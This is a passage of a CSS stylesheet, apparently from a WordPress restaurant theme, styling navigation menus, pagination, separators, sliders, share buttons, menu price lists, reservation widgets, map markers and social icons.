      .navigation--main .nav--main li.menu-item-has-children:hover > a:after, .navigation--main .nav--main li.menu-item-language:hover > a:after, .navigation--main .nav--main li.menu-item-has-children.hover > a:after, .navigation--main .nav--main li.hover.menu-item-language > a:after {
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg); }
      .navigation--main .nav--main li.menu-item-has-children:hover > a:before, .navigation--main .nav--main li.menu-item-language:hover > a:before, .navigation--main .nav--main li.menu-item-has-children.hover > a:before, .navigation--main .nav--main li.hover.menu-item-language > a:before {
        opacity: 1; }
    .navigation--main .sub-menu {
      position: static;
      display: none;
      padding: 4px 0;
      border: 0;
      background: transparent;
      -webkit-transform: none;
              transform: none;
      opacity: .5; } }
    @media only screen and (max-width: 899px) and (max-width: 899px) {
      .navigation--main .sub-menu {
        background: transparent !important; } }

@media only screen and (max-width: 899px) {
    .navigation--main .nav--main .sub-menu li a {
      padding: 10px 0; }
    .navigation--main .sub-menu .sub-menu {
      border: 0; }
    .navigation--main .cart-icon-link {
      padding: 8px 18px !important;
      padding: 0.5rem 1.125rem !important; }
  #page {
    transition: -webkit-transform 0.3s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  body .navigation--main,
  body .nav-trigger {
    transition: -webkit-transform 0.3s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  #page {
    left: 0; }
  .navigation--is-visible .nav-trigger {
    -webkit-transform: translate3d(84vw, -50%, 0);
            transform: translate3d(84vw, -50%, 0); }
  .navigation--is-visible .navigation--main {
    -webkit-transform: none;
            transform: none; }
  .navigation--is-visible.android-browser .nav-trigger,
  .navigation--is-visible.is--winmob .nav-trigger {
    -webkit-transform: translate3d(300px, -50%, 0);
            transform: translate3d(300px, -50%, 0); }
  .navigation--is-visible.android-browser .navigation--main,
  .navigation--is-visible.is--winmob .navigation--main {
    left: 0; } }

/*------------------------------------*    $ICONS, SHOP MENU ITEM
\*------------------------------------*/
.nav--items-social a {
  white-space: nowrap;
  padding-left: 12px !important;
  padding-right: 12px !important; }

.nav--items-social i {
  font-size: 14px; }

@media only screen and (max-width: 899px) {
  .nav--items-social {
    margin-bottom: 24px; }
    .navigation--main .nav--items-social li {
      display: inline-block;
      border-bottom: 0; }
      .navigation--main .nav--items-social li.menu-item-has-children > a, .navigation--main .nav--items-social li.menu-item-language > a {
        border-bottom: 0; }
    .nav--items-social ul.sub-menu {
      display: none !important; } }

@media only screen and (max-width: 899px) {
  .nav--items-social, .nav--woocommerce {
    width: auto;
    display: inline-block;
    vertical-align: middle; } }

.shop-menu-item:after {
  content: none; }

.shop-menu-item .shop-items-number {
  position: absolute;
  right: 3px;
  bottom: 3px;
  width: 16px;
  height: 16px;
  font-size: 10px;
  line-height: 16px;
  text-align: center;
  color: white;
  background-color: #c59d5f;
  border-radius: 50%; }

.shop-menu-item .shop-menu-item__price {
  padding: 12px 0;
  display: block; }
  .header--transparent .shop-menu-item .shop-menu-item__price {
    color: white; }
  .headroom--not-top .shop-menu-item .shop-menu-item__price {
    color: #262526; }

.navigation--main .nav--main .shop-menu-item.menu-item-has-children > a:after, .navigation--main .nav--main .shop-menu-item.menu-item-language > a:after {
  content: none; }

.shop-menu-item .cart-icon-link {
  padding: 12px 10px;
  padding: 0.75rem 0.625rem;
  display: block; }

.shop-menu-item .widget_shopping_cart_content {
  position: relative;
  display: inline-block; }

.shop-menu-item:hover .sub-menu {
  display: block; }

@media only screen and (min-width: 900px) {
  .navigation--main {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; }
  .navigation--main > .nav--items-menu {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    text-align: center; }
  ul.nav.nav--items-social, ul.nav--items-social.author__social-links, ul.nav--items-social.commentlist, ul.nav--items-social.social-links-list, ul.nav--items-social.sub-menu, ul.nav--items-social.tabs__nav,
  .woocommerce-MyAccount-navigation ul.nav--items-social, ul.nav--items-social.menu-list__items, ul.nav--items-social.rsBullets,
  .nav--woocommerce {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center; } }

/*------------------------------------*    $PAGINATIONS
\*------------------------------------*/
.pagination {
  border: none;
  text-align: center;
  margin: 84px 0;
  margin: 5.25rem 0;
  padding-left: 0;
  position: relative; }
  .pagination:after {
    content: none; }
  .pagination a, .pagination span {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 6px 12px;
    padding: 0.375rem 0.75rem;
    border: 1px solid transparent;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51;
    text-transform: uppercase;
    color: #919191;
    background: white;
    transition: all .15s linear; }
  .pagination a:hover {
    color: white !important;
    background-color: #c59d5f;
    border-bottom: 1px solid transparent; }
  .pagination span.current {
    color: #262526;
    border: 1px solid #d8d8d8; }
  .inf_scroll .pagination {
    display: none; }

.pagination--single {
  border: none;
  text-align: center;
  margin: 0 0 24px 0;
  margin: 0 0 1.5rem 0;
  padding-left: 0;
  position: relative; }
  .pagination--single:after {
    content: none; }
  .pagination--single > a, .pagination--single > span {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 6px 12px;
    padding: 0.375rem 0.75rem;
    border: 1px solid transparent;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51;
    text-transform: uppercase;
    color: #919191;
    background: white;
    transition: all .15s linear; }
  .pagination--single a:hover {
    color: white !important;
    background-color: #c59d5f;
    border-bottom: 1px solid transparent; }
  .pagination--single > span {
    color: #262526;
    border: 1px solid #d8d8d8; }

.page-numbers.prev, .page-numbers.next {
  position: absolute;
  top: 0;
  color: #262526; }
  .page-numbers.prev.disabled, .page-numbers.next.disabled {
    color: #F0F0F0 !important;
    pointer-events: none; }

.page-numbers.prev {
  left: 0; }
  .page-numbers.prev:before {
    content: "\2190";
    margin-right: 12px; }

.page-numbers.next {
  right: 0; }
  .page-numbers.next:after {
    content: "\2192";
    margin-left: 12px; }

/*------------------------------------*               $PRELOADER
\*------------------------------------*/
@-webkit-keyframes clockwise {
  to {
    -webkit-transform: rotate(360deg) translateZ(0); } }

@keyframes clockwise {
  to {
    -webkit-transform: rotate(360deg) translateZ(0);
            transform: rotate(360deg) translateZ(0); } }

.preloader {
  background-image: url("[data-uri]");
  background-position: 50%;
  background-size: cover;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  -webkit-animation: clockwise 0.75s cubic-bezier(0.455, 0.030, 0.515, 0.955) infinite;
  animation: clockwise 0.75s cubic-bezier(0.455, 0.030, 0.515, 0.955) infinite; }

.preloader-dark {
  background-image: url([data-uri]); }

.document-ready .preloader {
  display: none; }

/*-------------------------------------*               PROGRESSBAR
\*-------------------------------------*/
.progressbar {
  height: 12px;
  height: 0.75rem;
  background-color: #262526;
  position: relative; }
  .progressbar:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    bottom: 0;
    right: -1px;
    border: 0 solid transparent;
    border-width: 3px 6px;
    border-width: 0.1875rem 0.375rem;
    border-bottom-color: white;
    border-right-color: white; }

.progressbar__progress {
  float: left;
  height: 12px;
  height: 0.75rem;
  background-color: #c59d5f; }

.form-search {
  position: relative;
  width: 100%;
  height: 44px; }
  .form-search .search-query {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    padding: 8px 24px;
    padding-right: 70px;
    border: 1px solid #ddd;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    line-height: 1.2;
    border-radius: 5px;
    outline: none !important; }
  .form-search .search-submit {
    position: absolute;
    top: 0;
    right: 6px;
    width: 48px;
    width: 3rem;
    padding: 6px;
    padding: 0.375rem;
    height: 44px;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    text-align: center;
    border: 0;
    background: none; }

@media only screen and (min-width: 900px) {
  .search-form--404 {
    width: 50%; } }

/**
 * Separator Shortcode
 * <hr class="separator" />  
 */
/*==========  $SEPARATORS  ==========*/
hr, .separator {
  height: 0px;
  margin: 42px 0;
  border: 0;
  border-bottom: 2px solid #d8d8d8; }
  hr.separator_color--white, .separator.separator_color--white {
    border-color: white; }

/*------------------------------------*    $STYLISH SEPARATORS
\*------------------------------------*/
.separator--flower, .separator--line-flower {
  display: block;
  height: auto;
  border: 0;
  font-size: 14px;
  letter-spacing: normal;
  line-height: 1;
  text-align: center; }

.separator--line-flower {
  position: relative;
  margin: 36px 0;
  color: #c59d5f; }
  .separator--line-flower .line {
    content: "";
    position: absolute;
    top: 50%;
    width: 42%;
    border: 1px solid #d8d8d8;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%); }
  .separator--line-flower.separator_color--white .line {
    border-color: white; }
  .separator--line-flower .line--left {
    right: 58%; }
  .separator--line-flower .line--right {
    left: 58%; }
  .separator--line-flower .arrow--left,
  .separator--line-flower .arrow--right {
    content: "";
    position: absolute;
    top: 50%;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%); }
  .separator--line-flower .arrow--left {
    left: 0;
    border-left: 7px solid #d8d8d8; }
  .separator--line-flower .arrow--right {
    right: 0;
    border-right: 7px solid #d8d8d8; }
  .separator--line-flower.separator_color--white .arrow--left {
    border-left: 7px solid white; }
  .separator--line-flower.separator_color--white .arrow--right {
    border-right: 7px solid white; }

.separator--flower {
  margin: 24px 0;
  font-size: 17px;
  font-family: Serif;
  color: #9a9998; }
  .site-footer .separator--flower {
    color: #c59d5f; }

/*------------------------------------*               SLIDER ARROWS
\*------------------------------------*/
/**
 * On fade transition the arrows disappear
 */
.rsArrow {
  z-index: 10; }
  .arrows--outside .rsArrow {
    top: 0;
    height: 100%; }
    .arrows--outside .rsArrow .rsArrowIcn {
      top: 45%;
      position: relative; }
  .single-post .arrows--outside .rsArrow {
    height: 100%; }
  @media only screen and (max-width: 899px) {
    .billboard.arrows--outside .rsArrow {
      height: 80%; } }
  @media only screen and (min-width: 900px) {
    .arrows--outside .rsArrow .rsArrowIcn {
      top: 50%;
      position: relative; } }

.slider-arrows-header.arrows--hover .rsArrow {
  cursor: none;
  width: 40%;
  height: 70%;
  top: 15%;
  background: transparent;
  -webkit-transform: none;
          transform: none; }

.slider-arrows-header.arrows--hover .rsArrowIcn {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: opacity .1s linear; }

.slider-arrows-header.arrows--hover .visible .rsArrowIcn {
  opacity: 1; }

.pixcode--tabs {
  padding: 24px;
  margin: -24px;
  padding-bottom: 0; }

.tabs__nav,
.woocommerce-MyAccount-navigation ul {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .tabs__nav li,
  .woocommerce-MyAccount-navigation ul li {
    border: 6px solid transparent; }
    .tabs__nav li:last-child,
    .woocommerce-MyAccount-navigation ul li:last-child {
      border: 0; }
  .tabs__nav a,
  .woocommerce-MyAccount-navigation ul a {
    text-decoration: none;
    color: #262526;
    border-bottom: 3px solid transparent; }
    .tabs__nav a.current, .tabs__nav a:hover,
    .woocommerce-MyAccount-navigation ul a.current,
    .woocommerce-MyAccount-navigation ul a:hover {
      color: #c59d5f;
      border-color: #c59d5f; }

.tabs__content {
  position: relative;
  min-height: 1px;
  transition: height .2s ease-in-out; }

.tabs__pane {
  width: 100%;
  position: absolute;
  transition: opacity .2s ease-in-out;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 20; }
  .tabs__pane.hide {
    opacity: 0;
    z-index: 5;
    pointer-events: none; }

.add_this_list {
  border: 1px solid #d8d8d8; }
  @media only screen and (max-width: 899px) {
    .add_this_list {
      float: left;
      margin: 12px 0; } }
  @media only screen and (min-width: 900px) {
    .add_this_list {
      float: right; } }
  .add_this_list a, .add_this_list .totals {
    display: inline-block;
    float: none !important;
    padding: 6px;
    vertical-align: top;
    border-left: 1px solid #d8d8d8;
    color: #919191;
    text-align: center; }
  .add_this_list a {
    padding: 6px !important; }
    .add_this_list a:first-child {
      border-left: 0; }
  .add_this_list .totals {
    height: 40px;
    padding: 6px 12px; }
  .add_this_list .totals-text {
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01; }
  .add_this_list a:hover {
    color: #c59d5f; }
    .add_this_list a:hover > span {
      opacity: 1; }
  .add_this_list li {
    border-right: 1px solid #d8d8d8; }
  .add_this_list li:last-child {
    border: none; }

.addthis_32x32_style .addthis_counter.addthis_bubble_style {
  background: none !important; }

.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t {
  background: url(../images/addThis_32x32_pxg.png) no-repeat left;
  opacity: 0.3; }

div.addthis_toolbox a {
  margin-bottom: 0; }
  div.addthis_toolbox a .at-icon-wrapper {
    display: block;
    background-color: transparent !important;
    -webkit-filter: invert(1) grayscale(1) contrast(0.1) brightness(1.5);
            filter: invert(1) grayscale(1) contrast(0.1) brightness(1.5); }
    div.addthis_toolbox a .at-icon-wrapper:hover {
      -webkit-filter: invert(1) grayscale(0) contrast(1) brightness(1);
              filter: invert(1) grayscale(0) contrast(1) brightness(1); }
    html[class*="is--ie"] div.addthis_toolbox a .at-icon-wrapper svg path {
      fill: #D2D2D2; }
    html[class*="is--ie"] div.addthis_toolbox a .at-icon-wrapper:hover svg path {
      fill: #000000; }
    div.addthis_toolbox a .at-icon-wrapper, div.addthis_toolbox a .at-icon-wrapper svg {
      width: 27px !important;
      height: 28px !important; }

body .addthis_32x32_style .addthis_counter.addthis_bubble_style,
body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style {
  height: 28px;
  line-height: 28px; }

body .addthis_32x32_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded,
body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded {
  line-height: 28px;
  height: 28px;
  -webkit-filter: invert(1) grayscale(1) contrast(0.1) brightness(1);
          filter: invert(1) grayscale(1) contrast(0.1) brightness(1);
  font-weight: 200;
  font-size: 13px; }
  body .addthis_32x32_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded:before,
  body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded:before {
    content: "";
    float: left;
    margin: 0 12px;
    font-family: FontAwesome; }

.pixlikes-box {
  position: relative;
  float: left;
  padding: 6px 12px;
  height: 40px;
  border: 1px solid #d8d8d8;
  cursor: default;
  transition: all .3s linear; }
  .pixlikes-box.likeable {
    cursor: pointer; }
  .pixlikes-box.animate {
    background: #262526; }
    .pixlikes-box.animate span {
      color: white !important; }
    .pixlikes-box.animate .likes-text:before {
      opacity: 1; }
  .pixlikes-box span {
    transition: all .3s linear; }
  .pixlikes-box .likes-text {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429; }
  .pixlikes-box .likes-count {
    color: #262526; }
  .pixlikes-box .likes-text {
    color: #515150; }
    .pixlikes-box .likes-text:before {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      content: "Don't move!";
      height: 38px;
      line-height: 38px;
      text-align: center;
      color: white;
      background: #262526;
      opacity: 0;
      transition: all .3s linear; }

/*------------------------------------*    $MENU LISTS / ROSAs
\*------------------------------------*/
.menu-list hr {
  margin: 36px 0; }

.menu-list span.dots {
  position: absolute;
  top: 17px;
  left: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  border: 0;
  height: 3px;
  display: block;
  background-image: radial-gradient(circle closest-side, #b3b3b3 99%, transparent 1%);
  background-position: bottom;
  background-size: 6px 3px;
  background-repeat: repeat-x; }

.menu-list__title {
  text-align: left; }

.menu-list__item {
  position: relative;
  margin-bottom: 30px; }
  .menu-list__item:last-child {
    margin-bottom: 0; }

.menu-list__item-title {
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 96px;
  text-align: left; }
  .menu-list__item-title .item_title {
    position: relative;
    z-index: 5;
    background-color: white; }

p.menu-list__item-desc {
  position: relative;
  margin-bottom: 0;
  text-align: left; }
  p.menu-list__item-desc + span.dots {
    display: none; }

.desc__content {
  position: relative;
  z-index: 5;
  background-color: white; }

.menu-list__item-price {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  max-width: 96px;
  background-color: white;
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316;
  font-weight: bold; }

.menu-list__item-highlight-title {
  position: absolute;
  top: -38px;
  left: -18px;
  padding: 0 18px;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.250em;
  color: white;
  background-color: #c59d5f; }

.menu-list__item-highlight-wrapper {
  margin-top: 54px;
  margin-bottom: 38px; }
  .menu-list__item-highlight-wrapper:before {
    content: '';
    position: absolute;
    top: -18px;
    left: -18px;
    right: -18px;
    bottom: -18px;
    border: 2px solid #c59d5f; }

.article__content {
  overflow: hidden; }

.pix-dropdown {
  position: relative;
  text-align: center; }
  .pix-dropdown.active .dropdown__menu {
    border: 1px solid #d8d8d8;
    border-top: 0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px; }
  .pix-dropdown.active .dropdown__trigger {
    border-bottom: 1px solid transparent;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .pix-dropdown .dropdown__trigger {
    display: block;
    padding: 6px 36px;
    border: 1px solid #d8d8d8;
    background: none;
    border-radius: 5px;
    color: #262526;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01;
    font-weight: bold;
    letter-spacing: 0.2em;
    text-transform: uppercase; }
    .pix-dropdown .dropdown__trigger:after {
      content: "";
      position: relative;
      top: -3px;
      display: inline-block;
      margin-left: 15px;
      width: 7px;
      height: 7px;
      border-right: 2px solid #262526;
      border-bottom: 2px solid #262526;
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg); }
  .pix-dropdown .dropdown__menu {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    padding: 12px 0; }
    .page-content .pix-dropdown .dropdown__menu {
      background: white; }
    .pix-dropdown .dropdown__menu:before {
      content: "";
      position: absolute;
      top: 2px;
      left: 10%;
      right: 10%;
      border-bottom: 1px solid #d8d8d8; }
    .pix-dropdown .dropdown__menu li {
      width: 100%; }
      .pix-dropdown .dropdown__menu li a {
        padding: 6px 0;
        display: block; }
  .pix-dropdown.up .dropdown__menu {
    bottom: 100%;
    top: auto; }
  .pix-dropdown.active .dropdown__menu {
    display: block;
    z-index: 9; }

/*------------------------------------*    $CONTACT FORM
\*------------------------------------*/
.wpcf7-form-control {
  margin-bottom: 24px; }

/*------------------------------------*    $ADMIN BAR
\*------------------------------------*/
.admin-bar .site-header__wrapper, .admin-bar .mfp-close {
  top: 32px; }

/*------------------------------------*    $OPEN TABLE RESERVATIONS
\*------------------------------------*/
.otreservations {
  text-align: center; }

.otreservation-title-wrapper {
  margin-bottom: 36px; }

.otreservations-title {
  margin: 0; }

.otreservations-subtitle {
  font-size: 10px;
  text-transform: uppercase;
  color: #b3b3b3; }

.otw-widget-form {
  margin: 0 auto;
  max-width: 700px; }

@media only screen and (max-width: 899px) {
  .otw-input-wrap {
    margin-bottom: 24px; } }

.otw-input-wrap label {
  margin-right: 12px; }

.otw-input-wrap label, .otw-input-wrap input, .otw-input-wrap select {
  display: inline-block; }

.otw-input-wrap input, .otw-input-wrap select, .widget .otw-input-wrap input, .widget .otw-input-wrap select {
  width: 150px;
  height: 40px;
  padding: 6px;
  background: none;
  border: 1px solid #d8d8d8;
  border-radius: 3px; }

.otw-button-wrap {
  margin-top: 36px; }

.article__header .article__headline .otreservations-submit {
  opacity: 1; }

.promo-box__container {
  padding: 36px 54px;
  background-color: #c59d5f;
  color: white; }
  .promo-box.dark .promo-box__container {
    background-color: #262526; }
  .promo-box__container h1, .promo-box__container h2, .promo-box__container .tabs__nav, .promo-box__container
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .promo-box__container ul, .promo-box__container h3, .promo-box__container h4, .promo-box__container h5, .promo-box__container h6 {
    margin-top: 0;
    color: white; }
  .promo-box__container p:last-child {
    margin-bottom: 0; }

html .promo-box__container.promo-box__container a {
  color: white;
  text-decoration: underline; }
  html .promo-box__container.promo-box__container a:hover {
    color: inherit !important; }

/*----------------------------------------*    $MAGNIFIC POPUP STYLING + OVERRIDES
\*----------------------------------------*/
button.mfp-arrow {
  position: absolute;
  top: 50%;
  height: 55px;
  height: 3.4375rem;
  width: 55px;
  width: 3.4375rem;
  display: block;
  border: 0;
  border-bottom: 2px solid white;
  outline: 0; }
  @media only screen and (max-width: 899px) {
    button.mfp-arrow {
      height: 25px;
      height: 1.5625rem;
      width: 25px;
      width: 1.5625rem; } }

button.mfp-arrow-left {
  left: 35px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  border-left: 2px solid white; }

button.mfp-arrow-right {
  right: 35px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  border-right: 2px solid white; }

.mfp-bottom-bar {
  color: white; }

.mfp-counter {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.51;
  text-align: center; }

div.mfp-title {
  margin-top: 0;
  font-family: "Cabin", Arial, Helvetica, sans-serif; }
  div.mfp-title small {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51; }

/*------------------------------------*    $GOOGLE MAPS
\*------------------------------------*/
.map__marker {
  position: relative;
  bottom: 100%;
  left: -50%;
  top: -12px;
  background: black;
  color: white;
  padding: 24px 48px;
  border-radius: 3px; }
  .map__marker:after {
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    left: 50%;
    border: 12px solid transparent;
    border-top-color: black;
    margin-left: -12px; }
  .map__marker h1, .map__marker h2, .map__marker .tabs__nav, .map__marker
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .map__marker ul, .map__marker h3, .map__marker h4, .map__marker h5, .map__marker h6 {
    margin: 6px 0;
    color: white; }
  .map__marker img {
    max-width: none; }

.map__marker-wrap {
  position: absolute;
  bottom: 0;
  left: 0; }

.gmap img, .gmap--multiple-pins img {
  max-width: none; }

/* Multiple Pins */
.gmap__marker {
  position: relative;
  top: -3.4375rem;
  left: -1.4375rem; }

.gmap__marker__btn {
  font-size: 0.8125rem;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: all .15s;
  border-radius: 40px;
  padding: 0.875rem 1rem;
  padding-left: 3.5rem;
  min-width: 0;
  color: #262526;
  background-color: white; }
  .gmap__marker__btn:hover {
    color: #c59d5f; }
  @media only screen and (max-width: 899px) {
    .gmap__marker__btn {
      font-size: 0.6875rem;
      padding: 0.75rem 0.75rem 0.75rem 3.375rem; } }

.gmap__marker__img {
  width: 2.625rem;
  position: absolute;
  top: 0.125rem;
  left: 0.0625rem; }

.navigator {
  position: fixed;
  top: 50%;
  right: 48px;
  z-index: 999;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0; }
  @media only screen and (max-width: 899px) {
    .navigator {
      display: none; } }
  .navigator.navigator--transparent {
    right: 0;
    background: white;
    border: 12px solid transparent;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    transition: opacity .3s ease-out; }
    .navigator.navigator--transparent:hover {
      opacity: 1 !important; }

.navigator__item {
  display: block;
  padding: 6px;
  background: rgba(255, 255, 255, 0.01);
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0; }
  .navigator__item .bullet {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: 2px solid white;
    transition: background-color, border-color .1s ease-in-out;
    cursor: pointer; }
    .navigator--transparent .navigator__item .bullet {
      border: 2px solid black; }

.navigator__item--selected {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0; }
  .navigator__item--selected .bullet {
    background: white;
    border-color: transparent;
    border-color: rgba(255, 255, 255, 0.01);
    cursor: default; }
    .navigator--transparent .navigator__item--selected .bullet {
      background: black; }

.navigator--black .navigator__item .bullet {
  border-color: black; }

.navigator--black .navigator__item--selected .bullet {
  background: black; }

.input-group {
  position: relative;
  height: 36px;
  width: 100%;
  margin: 0 auto 6px auto; }
  .input-group input.form-control {
    position: absolute;
    top: 0;
    left: 0;
    padding-right: 48px;
    height: 40px !important;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    color: #262526;
    background: #eeeeee;
    outline: none !important;
    border-radius: 0; }
    @media only screen and (max-width: 899px) {
      .input-group input.form-control {
        border-radius: 2px; } }
    .input-group input.form-control::-webkit-input-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control:-moz-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control::-moz-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control:-ms-input-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .lteie9 .input-group input.form-control {
      line-height: 1;
      padding-top: 10px; }
  .input-group button.submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 40px;
    border: 0;
    background: none; }

small.muted {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615; }

.nav.nav--items-social, .nav--items-social.author__social-links, .nav--items-social.commentlist, .nav--items-social.social-links-list, .nav--items-social.sub-menu, .nav--items-social.tabs__nav,
.woocommerce-MyAccount-navigation ul.nav--items-social, .nav--items-social.menu-list__items, .nav--items-social.rsBullets,
.widget [class*="social"] > ul {
  display: inline-block;
  margin-bottom: 0;
  line-height: 1; }
  .nav.nav--items-social a, .nav--items-social.author__social-links a, .nav--items-social.commentlist a, .nav--items-social.social-links-list a, .nav--items-social.sub-menu a, .nav--items-social.tabs__nav a,
  .woocommerce-MyAccount-navigation ul.nav--items-social a, .nav--items-social.menu-list__items a, .nav--items-social.rsBullets a,
  .widget [class*="social"] > ul a {
    position: relative;
    overflow: hidden;
    font-size: 16px;
    padding: 8px 24px;
    padding: 0.5rem 1.5rem;
    width: 36px;
    width: 2.25rem;
    text-decoration: none;
    color: transparent !important; }
    .nav.nav--items-social a:before, .nav--items-social.author__social-links a:before, .nav--items-social.commentlist a:before, .nav--items-social.social-links-list a:before, .nav--items-social.sub-menu a:before, .nav--items-social.tabs__nav a:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a:before, .nav--items-social.menu-list__items a:before, .nav--items-social.rsBullets a:before,
    .widget [class*="social"] > ul a:before {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translateX(-50%) translateY(-50%);
              transform: translateX(-50%) translateY(-50%);
      display: inline-block;
      font-family: FontAwesome;
      -webkit-font-smoothing: antialiased;
      text-align: center;
      color: white;
      pointer-events: auto;
      transition: color .2s linear; }
      @media only screen and (max-width: 899px) {
        .nav.nav--items-social a:before, .nav--items-social.author__social-links a:before, .nav--items-social.commentlist a:before, .nav--items-social.social-links-list a:before, .nav--items-social.sub-menu a:before, .nav--items-social.tabs__nav a:before,
        .woocommerce-MyAccount-navigation ul.nav--items-social a:before, .nav--items-social.menu-list__items a:before, .nav--items-social.rsBullets a:before,
        .widget [class*="social"] > ul a:before {
          opacity: .5; } }
    .nav.nav--items-social a:hover:before, .nav--items-social.author__social-links a:hover:before, .nav--items-social.commentlist a:hover:before, .nav--items-social.social-links-list a:hover:before, .nav--items-social.sub-menu a:hover:before, .nav--items-social.tabs__nav a:hover:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a:hover:before, .nav--items-social.menu-list__items a:hover:before, .nav--items-social.rsBullets a:hover:before,
    .widget [class*="social"] > ul a:hover:before {
      color: #c59d5f; }
    .nav.nav--items-social a[href*="mailto:"]:before, .nav--items-social.author__social-links a[href*="mailto:"]:before, .nav--items-social.commentlist a[href*="mailto:"]:before, .nav--items-social.social-links-list a[href*="mailto:"]:before, .nav--items-social.sub-menu a[href*="mailto:"]:before, .nav--items-social.tabs__nav a[href*="mailto:"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="mailto:"]:before, .nav--items-social.menu-list__items a[href*="mailto:"]:before, .nav--items-social.rsBullets a[href*="mailto:"]:before, .nav.nav--items-social a[href*="mail"]:before, .nav--items-social.author__social-links a[href*="mail"]:before, .nav--items-social.commentlist a[href*="mail"]:before, .nav--items-social.social-links-list a[href*="mail"]:before, .nav--items-social.sub-menu a[href*="mail"]:before, .nav--items-social.tabs__nav a[href*="mail"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="mail"]:before, .nav--items-social.menu-list__items a[href*="mail"]:before, .nav--items-social.rsBullets a[href*="mail"]:before,
    .widget [class*="social"] > ul a[href*="mailto:"]:before,
    .widget [class*="social"] > ul a[href*="mail"]:before {
      content: ""; }
    .nav.nav--items-social a[href*="feed"]:before, .nav--items-social.author__social-links a[href*="feed"]:before, .nav--items-social.commentlist a[href*="feed"]:before, .nav--items-social.social-links-list a[href*="feed"]:before, .nav--items-social.sub-menu a[href*="feed"]:before, .nav--items-social.tabs__nav a[href*="feed"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="feed"]:before, .nav--items-social.menu-list__items a[href*="feed"]:before, .nav--items-social.rsBullets a[href*="feed"]:before, .nav.nav--items-social a[href*="rss"]:before, .nav--items-social.author__social-links a[href*="rss"]:before, .nav--items-social.commentlist a[href*="rss"]:before, .nav--items-social.social-links-list a[href*="rss"]:before, .nav--items-social.sub-menu a[href*="rss"]:before, .nav--items-social.tabs__nav a[href*="rss"]:before,
